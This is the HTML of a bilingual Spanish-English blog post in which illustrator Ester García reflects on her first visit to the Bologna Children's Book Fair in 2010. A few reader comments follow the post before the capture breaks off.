

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3ster.blogspot.com/2010/03/bologna-2010.html
body_size: 27551
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://3ster.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://3ster.blogspot.com/2010/03/bologna-2010.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://3ster.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ester García - EstarseQuieta - Ilustradora - RSS" href="https://3ster.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://www.blogger.com/feeds/4392827895218380124/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://3ster.blogspot.com/feeds/5393953541863713728/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/s320/Fiera.jpg' rel='image_src'/>
<meta content='http://3ster.blogspot.com/2010/03/bologna-2010.html' property='og:url'/>
<meta content='bologna 2010' property='og:title'/>
<meta content='  La Feria de Bolonia  es un lugar de encuentro, y de hallazgos. Es la impresión que traje en la maleta tras este primer año de visita, fuga...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/w1200-h630-p-k-no-nu/Fiera.jpg' property='og:image'/>
<title>Ester García - EstarseQuieta - Ilustradora: bologna 2010</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #45818e;
}
a:visited {
text-decoration:none;
color: #6ea1bb;
}
a:hover {
text-decoration:underline;
color: #007cbb;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #818e45;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #333333;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #94aebb;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #45818e;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img, .BlogList .item-thumbnail img {
box-shadow: none;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1140px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1140px;
max-width: 1140px;
_width: 1140px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar' name='Barra de navegación'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4392827895218380124?po\x3d5393953541863713728\x26origin\x3dhttps://3ster.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabecera'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://3ster.blogspot.com/' style='display: block'>
<img alt='Ester García - EstarseQuieta - Ilustradora' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit30fShasiwSWnAVNmfgNZVvlxeoiRyrz_1TnEvrhTAxkprqEmYjwvHPlGWEDfJTfX34D56BU7p6NAuICZlEWwPMdWGX2ZHFdmhvXvrLZ1ii_c5RDTORW29HyScZYKfnBlyIZXSq54Ljw/s650/Ester-Garcia-blog_Estarsequieta.jpg' style='display: block' width='650px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Multicolumnas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>31.3.10</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/s320/Fiera.jpg' itemprop='image_url'/>
<meta content='4392827895218380124' itemprop='blogId'/>
<meta content='5393953541863713728' itemprop='postId'/>
<a name='5393953541863713728'></a>
<h3 class='post-title entry-title' itemprop='name'>
bologna 2010
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5393953541863713728' itemprop='description articleBody'>
<div style="font-size: 85%;"><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/s1600/Fiera.jpg" style="margin-left: 1em; margin-right: 1em;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fB327W1KBYc0Yn28EYKw9S1yY7BAW0dCrCXX6agX35brxjuAFiYLIwP5w595BR01w3A_pKTtpnhqLlAdB0FG1KEcvqhsI5XmOAmO4qBGmLGBJ7grKPzrwUpSn6Cus8rS9iFZpQrRRdQ/s320/Fiera.jpg" /></a></div><div style="color: #bf9000;"><br />
</div><div style="color: #444444;"><a href="http://www.bookfair.bolognafiere.it/" style="color: #bf9000;">La Feria de Bolonia</a>&nbsp;es un lugar de encuentro, y de hallazgos. Es la impresión que traje en la maleta tras este primer año de visita, fugaz pero a la vez intensa.</div><div style="color: #444444;"><br />
</div><div style="color: #444444;">Un ilustrador puede encontrarse allí consigo mismo, con ilusiones de futuro. Con increíbles y diferentes maneras de expresar y de contar historias de otros compañeros. A la vez, es un sitio perfecto para abrir la mente, conocer algo más de cerca la profesión y ampliar horizontes.</div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS_gYOYomVKzIsgeM5QVZnbYBKpluEyNSc22yw2tY1JDq9-FKRrJGz-TIfp1TMQnVK2z1YiSVt-fTxySzsw6YfIHmaQ3SNJRJqGgCGnLr2_zZ88BTbUDvyPdQzS9oPypUz3euX1I4QX0k/s1600/01.jpg" style="margin-left: 1em; margin-right: 1em;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS_gYOYomVKzIsgeM5QVZnbYBKpluEyNSc22yw2tY1JDq9-FKRrJGz-TIfp1TMQnVK2z1YiSVt-fTxySzsw6YfIHmaQ3SNJRJqGgCGnLr2_zZ88BTbUDvyPdQzS9oPypUz3euX1I4QX0k/s320/01.jpg" /></a></div><br />
<div style="color: #444444;">Es sencillo darse cuenta de que lo que allí sucede principalmente es un ir y venir de negocios, de compra-venta de derechos entre grandes, medianas y pequeñas editoriales. Hay para todos los gustos: desde lo minimalista a lo tradicional o lo sofisticado, pasando por lo comercial&#8230; Precisamente en ese abanico es donde un ilustrador puede hallar lo que le atrae o lo que no le interesa, saber a quién puede dirigirse y conocer lo que se mueve a nivel internacional. En un entorno como el de la Feria también es posible ver a ilustradores de renombre campar alrededor (como Shaun Tan en esta ocasión), y contemplar exposiciones de originales fabulosos repartidos por distintas salas o librerías de la ciudad (me encantaron los de Octavia Monaco, Iela Mari o Isol). </div><div style="color: #444444;"><br />
</div><div style="color: #444444;">Seguramente, cada ilustrador vive la experiencia de un primer año en Bolonia de manera muy distinta, según las expectativas de cada uno. Me ha parecido muy interesante acudir una primera vez sobre todo para observar y disfrutar, más que para mostrar el portafolio. Si de paso se tiene la oportunidad de conocer algunos rincones de la ciudad u otras zonas vecinas de Italia, la experiencia puede ser irrepetible.</div><div style="color: #444444;">Personalmente, la Feria me ha inundado de energía para continuar trabajando, y de muchas ganas de aprender.</div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1guPzKFdhcBI_jqvFcBMB8ZMphkWim84slb3ZozJ-ftRh2pUEIShOj7joHK9fEAWI2hhKKbZBkYlIexuzNbkFNMy_3KK2xvzou6rMly697JtOMHmy1gpMfDFOIaSsxnr9qX0cQR421UI/s1600/19.jpg" style="margin-left: 1em; margin-right: 1em;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1guPzKFdhcBI_jqvFcBMB8ZMphkWim84slb3ZozJ-ftRh2pUEIShOj7joHK9fEAWI2hhKKbZBkYlIexuzNbkFNMy_3KK2xvzou6rMly697JtOMHmy1gpMfDFOIaSsxnr9qX0cQR421UI/s320/19.jpg" /></a></div><div style="text-align: center;">......................................</div><div style="color: #999999;"><br />
</div><div style="color: #666666;">The experience at <a href="http://www.bookfair.bolognafiere.it/" style="color: #bf9000;">Bologna Children&#180;s Book Fair</a> was intense and amazing.</div><div style="color: #666666;">Definitely, illustrators can find future illusions there, also admire incredible and interesting ways of expression of another artists. At the same time this is a perfect place for opening mind and expanding horizons. </div><div style="color: #666666;"><br />
</div><div style="color: #666666;">It is easy to realize that Bologna&#180;s Fair is a place for publishing houses to negotiate. There are styles for everybody: minimalist, more traditional, sophisticated, commercial&#8230; In that sense, each illustrator can find where its work fits better. To know what is been publishing all around the world is also wonderful and enriching. At Bologna you can also have the chance of view renowned illustrators (as Shaun Tan inn this case) and enjoy great exhibitions around the city (I loved specially Octavia Monaco, Iela Mari or Isol exhibitions this time).</div><div style="color: #666666;"><br />
</div><div style="color: #666666;">Surely, each illustrator lives the experience of a first year in Bologna differently, according to own expectations. I found very interesting to dedicate a first year to watch and enjoy. If you have the opportunity to know some special corners of the city or another areas of Italy too, the experience could be stunning.</div><div style="color: #666666;"><br />
</div><div style="color: #666666;">In my case, the Fair has motivated me to continue working and learning.</div><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8w8FTPxsLBC2UhoF_T6jiYdTgR_1IksVdE8GGW58F1mbcmVYL3FxZfgy8XWcerjhsglyLCWhJCckTarGp_Njie4rmwe-5l9SJt0sAGyh8AOYOFYC_goXGyduYvl4cmTmHN0Oft_ao9DU/s1600/IMG_6990.jpg" style="margin-left: 1em; margin-right: 1em;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8w8FTPxsLBC2UhoF_T6jiYdTgR_1IksVdE8GGW58F1mbcmVYL3FxZfgy8XWcerjhsglyLCWhJCckTarGp_Njie4rmwe-5l9SJt0sAGyh8AOYOFYC_goXGyduYvl4cmTmHN0Oft_ao9DU/s320/IMG_6990.jpg" /></a></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07275233695009671350' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07275233695009671350' rel='author' title='author profile'>
<span itemprop='name'>Ester García</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-626957615'>
<a href='https://www.blogger.com/post-edit.g?blogID=4392827895218380124&postID=5393953541863713728&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=5393953541863713728&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=5393953541863713728&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=5393953541863713728&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=5393953541863713728&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=5393953541863713728&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://3ster.blogspot.com/search/label/thoughts%20-%20pensamientos' rel='tag'>thoughts - pensamientos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>29 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5009191421992738706'>
<a name='c5009191421992738706'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10191336137810865421" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5009191421992738706-10191336137810865421"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBfb75qrsp4sGHJPSgbwedaq1iQcMFwgdpwbYJTPSGkAGpMGmCQ6EfjedTJtzMAVayQGF8LiKfzBPzsfs9ADq80uLBZYzsAL6a3bwJRK5Kjxf0pqbvuy1DJ493g01c8kM/s45-c/Mrs+botanica_02.jpg" alt="" title="Mar Villar">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBfb75qrsp4sGHJPSgbwedaq1iQcMFwgdpwbYJTPSGkAGpMGmCQ6EfjedTJtzMAVayQGF8LiKfzBPzsfs9ADq80uLBZYzsAL6a3bwJRK5Kjxf0pqbvuy1DJ493g01c8kM/s45-c/Mrs+botanica_02.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10191336137810865421' rel='nofollow'>Mar Villar</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5009191421992738706'>
<p>
Me alegro que te haya cargado las pilas de ganas de trabajar :) Al año que viene espero no faltar.<br />Besos!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270026404566#c5009191421992738706' title='comment permalink'>
31 de marzo de 2010 a las 11:06
</a>
<span class='item-control blog-admin pid-1418251658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5009191421992738706' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6791091952133538314'>
<a name='c6791091952133538314'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05899111659336013183" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6791091952133538314-05899111659336013183"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05899111659336013183' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6791091952133538314'>
<p>
Tengo un montón de ganas de ir a este evento, cuando termine mi cuento seguramente me animaré.<br />Un beso y suerte con todos tus proyectos!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2010/03/bologna-2010.html?showComment=1270026433362#c6791091952133538314' title='comment permalink'>
31 de marzo de 2010 a las 11:07
</a>
<span class='item-control blog-admin pid-496493059'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6791091952133538314' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c106934890230113525'>
<a name='c106934890230113525'></a>
